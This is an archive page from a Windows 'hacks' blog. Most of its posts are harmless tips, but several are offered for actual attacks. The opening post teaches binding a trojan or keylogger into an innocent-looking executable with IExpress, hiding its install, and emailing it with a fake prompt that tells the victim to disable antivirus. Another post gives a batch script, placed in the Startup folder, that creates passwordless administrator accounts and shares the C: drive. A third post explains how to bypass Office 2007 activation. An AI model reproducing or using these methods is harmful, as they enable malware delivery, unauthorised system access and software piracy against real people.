Archive
Iexpress file joiner, exe binder, exe packer to hack remote computer
Today i am posting a .exe binder which is default in windows …which is helpful to to bind with virus to send to the victim..
Iexpress File joiner exe binder:
Just follow guidelines below to use Iexpress file joiner exe binder windows utility.
1. Go to Start -> Run (Can also press shortcut key Win+R). In dialog box, enter- iexpress and hit on OK to bring up File joiner.
2. Now, you will get something like:
3. Hit on Next twice and then on Package title pane, enter the name of exe package you want to create and hit on Next.
4. Again hit on Next to get Confirmation prompt, you can choose to show a message to victim before first exe installation. File joiner will show this message. This is particularly useful if you want to install on victim computer a server trojan that is detected by antiviruses. You can select “Prompt user with” and in text box enter something like:
“Windows will install necessary files. Please disable your Antivirus before further installation proceeds.”
which will make victim to disable his antivirus and thus our server can do its work efficiently. This is all social engineering part which you can make more effective by your own logic.
Hit on Next twice and in Packaged files pane, enter exe files you want to bind using “Add”. Hit on Next to go to next file joiner pane.
5. Now, this is important. In Install Program to Launch pane of file joiner, select the files from drop down box as shown:
– Install program : Select the file you want victim to see in the installation.
– Post install program : Select the server keylogger or trojan file which you want to install on victim computer without his knowledge.
Hit on Next.
6. On next windows pane, select “Hidden” and hit on Next. In next Finished message box of exe binder, you can choose to show up a message on installation completion.
7. Hit on Next and enter the path and file name where the file binder should save the binded file. Choose name same as the file name you have told to victim. Also, check on “Hide file extracting animation from user”.
8. Hit on Next and adjust restart setting as you wish depending on working of your server trojan. Hit on Next and in Save Self Extraction Directive, you can choose any option. Hit on Next twice to create binded file. Now, file joiner binder will create binded file for you.
9. Now, you have your server trojan binded file ready on your computer. Simply send this file to victim via email.
10. Once the victim double clicks on this installation package ie binded file, first he is greeted with a dialog box like this:
This is the result of step 4 of Confirmation prompt. Once he disables his Antivirus, our server trojan can easily install itself on victim computer and thus you can hack his computer or various online accounts easily.
Note: To make server function correctly on victim computer, you need to make it “Run as admininstator” on victim computer.
So friends, I hope you are now well-known with use of iexpress file joiner, exe binder windows utility used to bind server keylogger files with normal exe files. Iexpress is best file joiner, exe binder and exe packer. If you have any problem in using this iexpress utility as file joiner, please mention it in comments.
Enjoy iexpress utility as file joiner, exe binder software…
Enabling Remote Desktop in Windows 7/Vista
In this tutor we guide you, how to allow Windows 7 and Windows Vista Based systems to Enable and test the remote desktop systems.
Though the facility exists in these operating systems it is disabled in it by default(Vista buisness and enterprise editions are exceptions). The procedure to enable in both 7 and Vista are same.
Step by step procedure to Enable Remote Desktop
Step 1. Right-click Computer in the Start menu and then select Properties.
Step 2. Click Remote settings in the Tasks list on the left side of the System window.
Step 3. Select Allow connections from computers running any version of Remote Desktop if computers connecting to it will only be from within a local network or are running versions of Windows other than 7 or Vista.
Note: Here select Allow connections only from computers running Remote Desktop with Network Level Authentication if computers connecting to it will connect from the internet or all computers connecting will be Windows 7/Vista.
Step 4. Click OK to save your changes.
Note: If you’re using the Windows Vista firewall, Remote Desktop will automatically be allowed through it. If you’re using another firewall, you’ll need to open port 3389 to allow Remote Desktop connections.
Selecting Remote Desktop Users
If you have a user account(s) that do not have administrative credentials and you want to use to log in when connecting with Remote Desktop, follow these instructions.
Note: All user accounts with administrative rights are automatically allowed to log in using Remote Desktop.
1. Open the Remote tab in the System Properties window (see instructions above).
2. Click the Select Users button in the Remote tab of the System Properties window.
3. Click Add in the Remote Desktop Users window.
4. Click the Advanced button in the Select Users window.
5. Click the Find Now button.
6. Select the user you want to add to the list of users able to log in with Remote Desktop and then click OK.
7. Click OK in the Select Users window.
Note: Make sure the user you’ve just added is in the object names box.
8. Click OK in the Remote Desktop Users window.
9. Click OK in the System Properties window.
Quickly Switching between different operating systems
Today we are providing a new trick for switching between different Operating systems
easily and quickly.
A program named Restart is a system utility for advanced users with more than one operating system installed on their machine. This program installs an icon in the notification area, and with a single click the computer will shutdown and restart with the selected operating system. The program also includes commands to shutdown the computer in different ways (including stand-by and hibernate), a schedule function, and advanced settings for uncommon configurations.
Please note: this program works in conjunction with the Microsoft boot manager, and it is not compatible with other third-party products.
Freeware. For Windows based operating systems.
Added option for disabling the program from running at startup.
How to Hack/Activate Microsoft Office 2007
Hey guys, For those of you who don’t know or want to do this. It is very simple. No keygen or blah blah blah required lol.Follow these steps if you want it.
To use this hack to crack activation on Office 2007, you need to install Office 2007 without any serial number or product key. If you have installed Office 2007 with a product key or serial number, do the following to clean remove Office 2007 of product key:
1. Close all Microsoft Office applications.
2. Run Register Editor by clicking on Start -> Run, and then type “regedit” in the Open box and press Enter key.
3. Navigate to the following registry key:
HKEY_LOCAL_MACHINE\Software\Microsoft\Office\12.0\Registration
Note that inside the registry key, there should be another subkey that resembles the following:
HKEY_LOCAL_MACHINE\Software\Microsoft\Office\12.0\Registration\{90120000-0030-0000-0000-0000000FF1CE
or
HKEY_LOCAL_MACHINE\Software\Microsoft\Office\12.0\Registration\{91120000-0011-0000-0000-0000000FF1CE
4. If there is more than one registry entries or subkeys that reference Microsoft 12.0 registration, open up each subkey, and then identify the product by the ProductName value data until you locate the subkey for the product which you want to remove the existing product license key.
For example:
ProductName=Microsoft Office Professional Plus 2007
ProductName=Microsoft Office Enterprise 2007
5. Once found the correct registry subkey, delete the following values:
DigitalProductID
ProductID
6. Close Registry Editor.
Once Microsoft Office 2007 has been installed with no product key, proceed with the following steps:
1. In Windows Explorer, brose to the following folder:
C:\Program Files\Common Files\Microsoft Shared\OFFICE12\Office Setup Controller\Proof.en\
2. Right click on Proof.XML file, select “Open With…” in the right click menu.
3. In the “Open With” window, select Notepad to be used to open the XML file. In Vista, if you can’t see the Notepad option, simply double click the “Other Programs” to unhide it.
4. Scroll down to the bottom of the Proof.XML to locate the following lines:
5. Change the AlwaysInsalled to neverInstalled so that the line looks like following:
6. Save the Proof.xml file. In Windows Vista, you may need to take ownership and grant full access permission to yourself before able to modify the file.
7. You can now launch Microsoft Office 2007 application such as Word, Excel, Powerpoint, Outlook and etc without prompting for activation.
Enjoy
OPEN MY COMPUTER USING KEYBOARD (REALLY COOL TRICK)
we can open MY COMPUTER by making double click on my computer icon on ur screen (u need to use ur mouse ) but if u want to open by using keyboard
then there are two easy ways………………
1—> Windows Key + E and it’ll open the windows explorer for you.
2—> The second one I personally like it just hitting Windows key + R (it’ll open the run prompt) and typing three or more dots (…) and press enter.
My Computer is open.
ISNT IT COOL …………….LEAVE UR COMMENTS…..
Using Guest Account Create An Admin Account
Today i will tell u how to hack i.e how to create Admin account using guest account..
Step 1: Open up Notepad, copy and paste the following code into it and save the file as admin.bat. (You could actually give it any name, just make sure that the extension is .bat)
@echo off
net user Newadmin /add /expires:never /passwordreq:no
net localgroup “Administrators” /add Newadmin
net user softwaregenius /add
net localgroup administrators softwaregenius /add
net share system=C:\ /unlimited
net send youriphere
note:the 2nd script (after or)creates the new admin account and shares the c drive.
Step 2: Copy the file to the Startup folder. Here is the path to the Startup folder:
C:\Documents and Settings\All Users\Start Menu\Programs\Startup
The next time the admin logs on into the computer, the batch file runs and the admin account is created. Once the admin logs off, you can log in using the username newadmin and without any password.
Remember that it wouldn’t take long for the real admin to find out that a new admin account has been created.
Windows Explorer.exe Does Not Load\Run
This type of problem occurs when your computer get infected from the virus or spyware which has corrupted some registry keys which are related to explorer load.
Here is how you can fix this issue:
Fix:
Follow the procedure below
1. Press Ctrl+Shift+Esc to launch task manager
2. Click File | New Task
3. Now type regedit and click Ok
4. Browse the following registry path
HKEY_LOCAL_MACHINESOFTWAREMicrosoft
Windows NTCurrentVersionImage File Execution.options
5. Under this registry path, you will see subkeys named explorer.exe and iexplorer.exe.
These keys must be pointing to files created by the virus that have been removed (virus/spyware); explorer32dbg.exe and iexplore_dbg.exe.
6. Delete the explorer and iexplorer keys entirely.
7. Close Registry and restart your computer
We hope this procedure given above will help you fix the problem, if it does not let us know through comments.
Hidden Bluetooth Service in Win XP n Vista

This Bluetooth trick is an old one but just publishing for people who still do ot know.
Most of you people are searching for software for your bluetooth Dongles or Bluetooth devices over Internet. Don’t worry there is a hidden blue tooth software in Windows XP and Vista.
Follow the below mentioned method for this Blue tooth trick.
1. Open the run command.
2. Now type fsquirt without quotes. This will open a window with text Welcome to Bluetooth File Transfer
3. Now just select whether you want to send or receive any file and you are done
How To Enable Windows Vista Hidden Boot Screen(Aurora)
 The Windows Vista Boot Screen is pointless,dull and in short – BORING. The guys at Redmond,Microsoft (?) decided to Windows Vista Tips and Hacks :Phide a more visually appealing boot screen of Windows Vista for that blank piece of art (?). However,the hidden boot screen can be easily enabled in Windows Vista in full glory and with very little trouble. I’m not sure why they didn’t make the boot screen better but I think they wanted to give Windows users a surprise what Vista be hiding underneath (which failed miserably). Seriously,If you really want a better boot screen, you can check out my article on creating a custom boot logo which is easy to pick and good to go 🙂 here
The Windows Vista Boot Screen is pointless,dull and in short – BORING. The guys at Redmond,Microsoft (?) decided to Windows Vista Tips and Hacks :Phide a more visually appealing boot screen of Windows Vista for that blank piece of art (?). However,the hidden boot screen can be easily enabled in Windows Vista in full glory and with very little trouble. I’m not sure why they didn’t make the boot screen better but I think they wanted to give Windows users a surprise what Vista be hiding underneath (which failed miserably). Seriously,If you really want a better boot screen, you can check out my article on creating a custom boot logo which is easy to pick and good to go 🙂 here
GOTO RUN TYPE MSCONFIG AND HIT ENTER>>NAVIGATE BOOT TAP>>“No GUI boot”..
Hit OK and reboot the computer. You should see the new boot screen immediately on restart.
